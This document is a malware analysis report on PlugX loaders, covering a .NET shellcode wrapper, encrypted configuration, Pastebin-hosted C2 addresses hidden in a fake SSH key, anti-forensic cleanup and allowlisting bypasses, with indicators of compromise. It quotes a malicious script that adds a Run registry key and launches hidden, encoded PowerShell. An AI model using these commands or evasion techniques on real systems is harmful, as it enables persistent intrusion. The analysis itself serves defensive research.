- 1 <script>
- 2 a=new ActiveXObject("WScript.Shell");
- 3 a.run('%windir%\\System32\\reg.exe add HKEY\_CURRENT\_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v MSASCuiL2 /t reg
- 4 a.run('%windir%\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe -WindowStyle hidden -ep bypass -enc
- 5 JABuAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKAEkARQBYACAAJABuAC4ARAB 0);window.close(); </script>

[The first payload is a Windows Installer \(MSI\) file](https://www.virustotal.com/en/file/104198af709201ba99e41691ca5f2b7025758660be51c7f425fdf1968fde2580/analysis/), and dynamic analysis of this file piqued out interest. We could see the malware was PlugX from its actions, yet the C2 address was a pastebin.com URL. Looking at the Pastebin post we expected to immediately identify a block of text which would later decode to a C2 address, but glancing at the returned content we were unable to immediately identify the C2.

The second file is a [PowerShell script](https://www.virustotal.com/en/file/07d94726a1ae764fa5322531f29fe80f0246dd40b4d052c98f269987a3ee4515/analysis/) which appears to be based on a [Rapid7 Ruby Exploitation script](https://github.com/rapid7/rex-powershell/blob/master/data/templates/to_mem_pshreflection.ps1.template) that loads arbitrary shellcode. In this case, the shellcode is a copy of PlugX and is the same shellcode contained in the MSI file that we will dissect below.

## **.NET Wrapper**

The main payload is delivered in a Microsoft .NET Framework file within previously mentioned MSI file. When executed, the .NET Framework wrapper will first check if VMware tools is running in background, this is done via a simple process check, searching for any process named "vmtoolsd." Provided there are no matching processes running, the malware continues execution, creating a registry entry with the name 'MSASCuiLTasks' in HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce for persistence. This registry key causes the malware to run again each time the system reboots. Next, it will copy the first stage shellcode in memory and create a new thread with the shellcode running in it, the code responsible for this execution is shown in Figure 1. The shellcode is not encrypted but is obfuscated.



**Figure 1 - The main code from the .NET wrapper, with the Shellcode array being created and executed in a new thread.**

The first shellcode decrypts a further shellcode block. This second shellcode block in turn, will unpack the main PlugX DLL in memory using RtlDecompressBuffer. As is typical for PlugX, the header of the final DLL is missing its magic DOS and NT image headers, which are replaced with XV instead of MZ and PE as shown in Figure 2.

|            | .text:004014F/ pusn |    |       |    |    |                            |                        | epx                                                       |    |           |           |              |           |       |              |      |                             |
|------------|---------------------|----|-------|----|----|----------------------------|------------------------|-----------------------------------------------------------|----|-----------|-----------|--------------|-----------|-------|--------------|------|-----------------------------|
|            | .text:004014F8 push |    |       |    |    |                            |                        | dword ptr [ebp-18h]                                       |    |           |           |              |           |       |              |      |                             |
|            | .text:004014FB push |    |       |    |    |                            | 2                      |                                                           |    |           |           |              |           |       |              |      |                             |
|            | $-text:004014FD$    |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    | .text:004014FD loc 4014FD: |                        |                                                           |    |           |           |              |           |       |              |      | : CODE XREF: .text:00401487 |
| ۰          |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | .text:004014FD call |    |       |    |    |                            |                        | dword ptr [ebp-0Ch]                                       |    |           |           |              |           |       |              |      | ; ntdll.RtlDecompressBuffer |
|            | text:00401500       |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
| <b>EIP</b> | .text:00401500 test |    |       |    |    |                            |                        | eax, eax                                                  |    |           |           |              |           |       |              |      |                             |
|            | .text:00401502 iz   |    |       |    |    |                            |                        | short loc 40150B                                          |    |           |           |              |           |       |              |      |                             |
|            | .text:00401504 push |    |       |    |    |                            |                        | <b>ODh</b>                                                |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        | 00000700 00401500: .text:00401500 (Synchronized with EIP) |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | O Hex View-1        |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | 80220000            |    | 58 56 | ធធ | ពព | ពព                         | នន                     | 00 00                                                     | 80 | ពព        |           | <b>AA AA</b> | នន        | ពព    | 88 88        |      | <b>XU.</b>                  |
|            | 80220010            | នន | ពព    | ពព | ធធ | ពព                         | ធធ<br><b>GG</b>        | នន                                                        | 66 | ពព        | ពព        | ពព           | ពព        | ពព    | ពព           | ពព   | .                           |
|            | 80220020            | ពព | ពព    | ពព | ពព | ពព                         | ពព<br>ពព               | ពព                                                        | 66 | ពព        |           | <b>88 88</b> |           | 88 88 | <b>88 88</b> |      | .                           |
|            | 80220030            | 66 | នទ    | ធធ | ទទ | នន                         | ទទ<br>ពព               | ពព                                                        | 66 | <b>GG</b> |           | ពព ពព        | F8        | ពព    | ពព           | នន   |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      | . F                         |
|            | 60220040            | 06 | 88    | ពព | ធធ | ធធ                         | 88<br>ពព               | 88                                                        | 88 | 88        | ពព        | ពព           | ពព        | ពព    | ពព           | ទទ   | .                           |
|            | 80220050            | 88 | 66    | ធធ | ធធ | ពព                         | ពព<br>ពព               | - 88                                                      | 66 | <b>GG</b> | ពព        | ពព           | ពព        | ពព    | ធធ           | ពព   | .                           |
|            | 80220060            | ពព | ពព    | ធធ | ទទ | ពព                         | ពព<br>ពព               | ពព                                                        | ពព | <b>GG</b> | ពព        | ពព           | ពព        | ពព    | ពព           | ពព   |                             |
|            | 80220070            | 66 | នន    | ពព | ធធ | ឆឆ                         | 88<br>ឆឆ               | - 88                                                      | 88 | ឆឆ        | ពព        | នន           | <b>BB</b> | ពព    | នន           | ចច   | .                           |
|            | 88228888            | នន | នន    | ធធ | 66 | ពព<br>66                   | នន                     | ពព                                                        | 66 | ធធ        | <b>GG</b> | ពព           | នន        | 66    | ទទ           | ទទ   |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      | .                           |
|            | 80220898            | 66 | ទទ    | ធធ | ធធ | 66                         | 66<br>ពព               | ឲឲ                                                        | 66 | <b>GG</b> | នន        | ពព           | ពព        | ពព    | 66           | ពព   |                             |
|            | 802200A0            | 66 | ពព    | ធធ | ធធ | ពព                         | ធធ<br>68               | - 88                                                      | 88 | ធធ        | ពព        | ពព           | ពព        | ពព    | ធធ           | 66   |                             |
|            | 882288B8            | 88 | 66    | 86 | 66 | 66<br>66                   | 66                     | - 66                                                      | 66 | 66        | 66        | 66           | <b>GG</b> | 66    | 86           | 66   | .                           |
|            | 80220000            | 86 | នន    | នន | 66 | ទទ                         | <b>GB</b><br><b>GG</b> | ពព                                                        | 66 | 98        | នន        | ពព           | នន        | ពព    | ទទ           | ពព   | .                           |
|            | 802200D0            | 88 | ពព    | ៣៣ | ធធ | ពព<br><b>GG</b>            | ពព                     | ឲឲ                                                        | 80 | ពព        | ពព        | ពព           | នន        | ទទ    | ទទ           | 66   |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | 002200E0            | 88 | 88    | 86 | 88 | 88                         | 88<br>88               | ឲទ                                                        | 58 | 56        |           | 00 00        | 4C        | 61    | 85           | - 88 | <b>XU</b> L                 |



Finally, the second shellcode block will resolve the imports and relocations and jump to the entry point of the DLL.

## **Encrypted Configuration in shellcode**

The configuration information for the malware, including the C2 information are encrypted in the first shellcode blob and are passed as an argument to the DllMain function of the main PlugX DLL. This DLL itself also contains a default configuration to connect to the localhost on port 12345. This means if you extract the DLL manually and execute it then it will connect to localhost:12345 rather than the real C2 server, whichwas passed as an initial argument to the DLL by the first shellcode.

## **Decrypting the Configuration**

As previously mentioned, the real configuration data is stored in the first stage shellcode but it is not stored in cleartext, but encrypted and compressed. The configuration data is encrypted with the same algorithm described previously by [JPCert](http://blog.jpcert.or.jp/2015/01/analysis-of-a-r-ff05.html) but using a different XOR value. The versions discussed in the JPCert blog post used 20140918, 353 while the versions we examined use XOR values of 20141118, 8389. The same decryption routine is also used for any other string obfuscation or file encryption as required by this sample of PlugX. After decrypting the strings, they must be further decompressed using LZNT1. For that we can use a Python script, included in Appendix B – Python Scripts.

After decrypting and decompressing the strings, we can trivially identify aspects of the PlugX configuration. For example, we can see it will inject itself to one these three processes:

- %ProgramFiles(x86)%\Sophos\AutoUpdate\ALUpdate.exe
- %ProgramFiles(x86)%\Common Files\Java\Java Update\jusched.exe
- %ProgramFiles(x86)%\Common Files\Adobe\ARM\1.0\armsvc.exe

The attempt to inject itself into a process belonging to antivirus product suite is particularly bold.

In addition to this, the malware queries four PasteBin links to extract the C2 addresses from these links:

- https://pastebin[.]com/eSsjmhBG
- https://pastebin[.]com/PSxQd6qw
- https://pastebin[.]com/CzjM9qwi
- https://pastebin[.]com/xHDSxxMD

A full list of the extracted strings from the configuration is given in Appendix D - Extracted PlugX Strings.

#### **Extracting C2**

PlugX has a feature to extract encrypted C2 configurations from a given URL. In this case, the attackers were creative in hiding the string in a seemingly legitimate block of text. An example of the content retrieved from Pastebin is given below:

- 1 ---- BEGIN SSH2 PUBLIC KEY ----
- 2 Comment: "rsa-key"
- 3 AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd
- 4 8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3
- 5 /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps
- 6 8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE
- 7 2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=
- 8 ---- END SSH2 PUBLIC KEY ----

At first glanced we missed it, but the paste uses the same technique [discussed in this Airbus post.](http://blog.airbuscybersecurity.com/post/2014/01/plugx-some-uncovered-points.html) It parses the "RSA key" looking for magic values "DZKS" and "DZJS". It then reads and decrypts the content between these values to yield an IP address as shown below:

- 1 ---- BEGIN SSH2 PUBLIC KEY ----
- 2 Comment: "rsa-key"
- 3 AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd
- 4 8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3
- 5 /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps
- 6 8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE
- 7 2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=
- 8 ---- END SSH2 PUBLIC KEY ----

A Python script to decode strings encrypted with this technique is given in  $\Delta p$  endix  $B - P$ ython Scripts.

An overview of the whole execution flow for this sample is given in Figure 3.

## **Figure 3 - An overview of the execution flow for this sample.**

In all, the attackers have chained together many disparate pieces of code both custom and open source, all in order to load PlugX. Given the number of components, this would have taken a reasonable amount of time and indicates their dedication to evading detection whilst continuing to use the same malware.

#### **Pivoting to other PlugX samples**

Based on our findings above, we identified other examples of interesting PlugX samples. These other examples were identified based on similar samples that were sent to the targeted organizations, infrastructure used by the attackers, as well as unique delivery mechanisms for samples.

#### **Paranoid PlugX**

One related series of PlugX samples we examined appeared to be particularly "paranoid" about being detected on disk and so taking specific anti-forensics steps to defeat being detected on the disk. One example of these samples is given below:

#### SHA256:6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb

The file is a self-extracting RAR, which is a common delivery mechanism for PlugX particularly when the eventual payload will be [sideloaded](https://attack.mitre.org/wiki/Technique/T1073) by a legitimate executable. In that respect this case is no different, as the eventual payload executed by [a legitimate signed Microsoft binary](https://www.virustotal.com/en/file/efdbab73b081b57e34e6e95bfef02eae020153db2f97c23dede8ea02c588391b/analysis/) which loads the DLL "BlackBox.dll". However, in order to kick off the execution of the malware the attacker uses a batch script which executes the malware, but the batch script does more than simply initiate execution of the malware. After running the malware, the batch script goes on to cleans up all signs of its existence on the system, this includes:

- Deletion of all initial files created during installation, as well as all associated files required on disk during initial execution.
- Deletion of all registry keys associated with the extraction of the SFX RAR
- Deletion of the [User Assist Key entries](https://windowsexplored.com/2012/02/06/a-quick-glance-at-the-userassist-key-in-windows/) related to applications that have been recently executed
- Deletion of all registry keys relating to services that have recently run

Clearly the attacker using this PlugX is paranoid about it being detected on disk, both in the registry and the file system. To top this off the script runs most of the deletion commands more than once.The result is that there should be no evidence that the malware was ever executed on the disk, making it harder for forensics teams to identify how the malware got there, and meaning that memory or network based detection would be required to identify the intrusion. The full contents of the batch script are given in  $Appendix C - a.bat$ .

## **The power of open source & PlugX**

In the first half of 2017, we saw attackers begin to improve upon this "Paranoid" version of PlugX – it wasn't enough to be in memory-only after getting infecting the system, the attackers also wanted to bypass application allowlisting techniques in use by network defenders. To this end, they began incorporating open source techniques, in particular those that have been assembled in a list authored by the GitHub user [SubTee.](https://github.com/subTee/ApplicationWhitelistBypassTechniques/blob/master/TheList.txt) For example, the following sample loads the malware as shellcode within a .NET Framework project using msbuild.exe, effectively bypassing application allowlisting techniques:

## SHA256: 822b313315138a69fc3e3f270f427c02c4215088c214dfaf8ecb460a5418c5f3

This sample approximately follows the [GIST published here](https://gist.github.com/subTee/17a3187a26d784881e438a3df7698fc4), but has additional code which appears to be custom to our attacker which acts as a helper to load the shellcode. The shellcode is, as in our first example, another PlugX payload.

In another case the attackers use another code snippet borrowed from the SubTee GitHub project, this time filling in a fully templated .NET application allowlist bypass file:

SHA256: 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2:

This time the attacker didn't have to write any of their own code, instead they were simply able to paste their shellcode [directly into a template,](https://gist.github.com/subTee/fb09ef511e592e6f7993) in order to launch PlugX as a child process of a trusted application.

## **Conclusions & Mitigations**

While PlugX has been well understood by the security community for years, attackers continue to use the malware. Some possible reasons for this continued use include:

- The operators of the malware are familiar and comfortable with the existing malware, meaning they are reluctant to change.
- Though competent at packaging PlugX in different ways, the attackers would struggle to write a fully featured malware like PlugX.
- The effort required to rebuild a malware as complex as PlugX is not worth the effort when they can bypass defenses without doing so.

In all likelihood, a combination of these three factors is behind the continued prevalence of the malware. Many PlugX attackers continue to use relatively mundane techniques to load the malware, making it easy for defenders to identify and prevent execution of the malware, but others continue to apply new and interesting techniques to evade detection.

In particular, this set of attackers have made good use of open source tools to package the malware, and show some skill in writing their own wrapper applications to execute payloads. Many in the security industry would be quick to recommend application whitelisting as one of the most effective way to reduce the success rate of attacks, however by applying publicly available techniques it is possible to bypass these controls.

For organizations relying on Application Whitelisting, [SubTee's blog](https://subt0x10.blogspot.co.uk/2017/04/bypassing-application-whitelisting.html) makes a series of recommendations which help prevent these bypass techniques. In addition to these mitigations, the Traps 4.0 can be configured to protect the .NET processes which can be abused in this manner.

Appendix A - Related IoCs

Directly related:

45.248.84[.]7 172.104.65[.]97

| <b>SHA256</b>                                                    | <b>Comments</b> |
|------------------------------------------------------------------|-----------------|
| 5909c1dcfb3270b2b057513561b2ab1613687a0af0072c51244ff005b113888b | PlugX           |
| 6804be0689bbfbb180bb384ebc316f50cb87e65553d0c3597d6e9b6b6dd8d3f  | PlugX           |
| 8ea275eee557037ab6626d15c0107bdcf20b45a8307a0dc3baa85d49acc94331 | PlugX           |
| e6020eb997715c4f627b6e6a16947861bce310aa31fcf58448a5beba11626d36 | PlugX           |
| 4554aa6c2fdd58dfddebdb786c5d23cd6277025ab0355ffb5d8967c3976e8659 | PlugX           |
| 3817388a983d5ee1604a8eec621b5eb251cb8bdeab9c8591fe5e8c90cd99ed49 | CVE-2017-0199   |
| 45513f942b217def56a1eac82a4b5edca65ebdd5e36c7a8751bf0350d5ebea39 | CVE-2017-0199   |
